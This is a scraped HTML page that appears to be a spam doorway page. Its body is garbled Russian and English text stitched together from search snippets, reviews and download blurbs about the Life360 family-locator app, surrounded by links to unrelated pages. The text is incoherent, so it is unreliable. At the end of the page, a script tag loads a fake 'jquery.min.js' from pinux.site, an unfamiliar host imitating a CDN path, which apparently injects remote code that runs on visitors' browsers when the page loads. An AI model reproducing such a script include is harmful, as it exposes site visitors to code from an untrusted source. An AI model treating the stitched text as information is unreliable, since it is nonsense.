

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-life360-chto.html
body_size: 4822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Life360 что - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Life360 что</h2>
                            </header>
                            <p>Семейный пеленгатор от Life360 — мощное и точное приложение для определения координат — теперь дополнен новыми функциями:  что вы уже на месте. Многие родители согласятся со мной, что иногда очень полезно знать где находится ваш ребенок и когда он вернулся из школы домой. Как-то спокойнее. Сразу скажу, что. 
В этой статье я покажу как отследить местоположение телефона. Все способы отследить. Life360 Социальная сеть для вашей семьи - приложение для Android и iPhone - отзывы. Рекомендуют 89%. Отзыв о Life360 Социальная сеть для вашей. Примечательно, что можно создать несколько групп и пригласить в каждую разных людей. Достоинства: Удобно и бесплатно Недостатки: Есть платные функции. Life360 позволяет чатиться с ними, получать автоматическое уведомления о прибытии в определенную точку и т.д.  Что нового в Life360 Family Locator. The latest Tweets from Life360 (@Life360). Life360 brings you all together. It's never been easier to keep your family close and connected. Life360 is a platform for today's busy families. San Francisco 15 дек 2014  За счет чего Life360 удалось стать незаменимой платформой для общения родителей и детей и придет ли за популярностью. 8/10 - Скачать Life360 Family & Friends Locator iPhone бесплатно. Life360 Family & Friends Locator это приложение для смартфонов, что позволяет определить местонахождение вашей семьи и друзей 26 окт 2017  Семейный локатор Life360. Илья Дементьев. Loading. Unsubscribe from Илья Дементьев? Cancel Unsubscribe. Working. 
Life360 is a family networking app released in 2008. It is a location-based service designed primarily to allow friends or family members to share location with each other. 1 сен 2018  Зарабатывает Life360 на премиум-аккаунтах, главное ограничение бесплатной версии — нельзя создать больше двух мест для. Life360 полезное приложение для Android,  Я бы сказал, что это в разы удобней, чем созваниваться или переписываться в нескольких соц. ресурсах. 24 дек 2014  Life360 помогает всем членам семьи оставаться на связи. Сервис позволяет делиться своим местоположением, общаться в чатах. Life360 Family Locator 1.2.82.0 скачать для Windows Phone. Программа для определения точных координат, обладающий функциями Круги Life360 и Места Life360. Семейный пеленгатор от Life360 — мощное и точное приложение для определения координат — теперь дополнен новыми функциями: Круги Life360. Life360 - The New Family Circle. Product Tour; Premium; Stories; Blog; Support; Download; Or sign in with your mobile number. United States & Canada. Please enter a valid country code Please enter a phone number This is not a valid phone number Use your e-mail instead. 1 фев 2019  Life360 - Семейный локатор - GPS трекер (Android) - "Семейный" пеленгатор , мощное приложение для определения точных координат. Life360's Family Locator simplifies life in the digital world by making it easy to stay connected to the people who matter most. With Life360 you can: • Create your own private groups, called "Circles," of loved ones, teammates -- whoever matters 
Обсуждение Life360 Family Locator.  что позволяет отслеживать местоположение даже тех членов вашей семьи, у которых нет смартфонов. Скачать Life360 бесплатно  так что встречайте первое в своем роде приложение под названием «Life360. Product Review: Life360 Demo VentureBeat. Loading. Unsubscribe from VentureBeat? Cancel Unsubscribe. Working  How to track your family with Life360 - Duration: 3:11. Phandroid 368,233 views. 3:11. STOP PAYING FOR YOUR HOME PHONE. Allows you to track your devices that use Life360. 35.9k Followers, 182 Following, 43 Posts - See Instagram photos and videos from Life360 (@life360). Семейный пеленгатор от Life360 — точное и мощное приложение для определения координат.  что Семейный пеленгатор очень полезное приложение. За счет чего Life360 удалось стать незаменимой платформой для общения родителей и детей и придет ли за популярностью  что Facebook является «социальной. Life360 - San Francisco, California - Rated 4.7 based on 267 Reviews "Today I am extremely thankful for technology!!! Y'all. !! My kid's phone. 
Life360 (iPhone/iPad) - пеленгатор, позволяющий отслеживать точное местоположение членов семьи/друзей. Hands on with the Life360 app for Android. Although it was shown on an iPhone, it's available for free on Android and iOS. Life360 allows Популярные альтернативы Life360 Family Locator для платформ Android, iPhone, Blackberry. 13 программ которые можно использовать для замены Life360 Family Locator, все предлагаемые аналоги имеют. Life360 18.0.0 скачать для iOS.  что поможет вам корректировать их направление и в случае необходимости быстро выйти навстречу им. Скачать Life360 Family Locator  Стоит отметить, что в Life360 Family Locator можно создавать целые группы людей и следить за местоположением каждого участника. При помощи программы Семейный трекер — Life360 для Android вы сможете увидеть координаты всех участников  что использовать все функции программы можно бесплатно. 
Welcome to the new family circle. Life360 is a family locator, messaging tool and communication Скачать программу Семейный пеленгатор от Life360 на андроид смартфон бесплатно, быстро, без регистрации и смс.  что очень полезно. Life360 — Сан-Франциско — оценка 4.7 на основании 267 отзывов «Добавьте, пожалуйста, оплату с телефона». Ford и разработчики приложения Life360 избавят водителя от отвлекающих звонков и сообщений во время движения. 
Drive Smart Georgia is proud to announce our 10-year anniversary. Thanks to loyal and satisfied customers, we have successfully taught more than 40,000 teens. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-mod-gulliver.html">Мод гулливер</a></li>
                                <li><a href="vxu-popa-smaylikami.html">Попа смайликами</a></li>
                                <li><a href="vxu-eeg-shema-raspolozheniya-elektrodov.html">Ээг схема расположения электродов</a></li>
                                <li><a href="vxu-elektronnaya-forma-zayavleniya-na-zagranpasport.html">Электронная форма заявления на загранпаспорт</a></li>
                                <li><a href="vxu-lihoradka-2004-torrent.html">Лихорадка 2004 торрент</a></li>
                                <li><a href="vxu-cdx-gt227ee-shema-podklyucheniya.html">Cdx gt227ee схема подключения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-rukovodstvo-po-ekspluatacii-i-remontu-ford-fusion.html">Руководство по эксплуатации и ремонту ford fusion</a></li>
                                            <li><a href="vxu-kniga-tretiy-v-pyatom-ryadu-kratkoe-soderzhanie.html">Книга третий в пятом ряду краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prisutnya.html">Присутня</a></li>
                                            <li><a href="vxu-raspisanie-dvizheniya-avtobus-16.html">Расписание движения автобус 16</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-matematiki-2-klass.html">Скачать математики 2 класс</a></li>
                                            <li><a href="vxu-raspisanie-dnevnyh-poezdov-voronezh-moskva.html">Расписание дневных поездов воронеж москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ekologicheskaya-problema-chelovechestva-prezentaciya-po-geografii.html">Экологическая проблема человечества презентация по географии</a></li>
                                            <li><a href="vxu-zveropolis-skachat-torrent-rutorg.html">Зверополис скачать торрент руторг</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
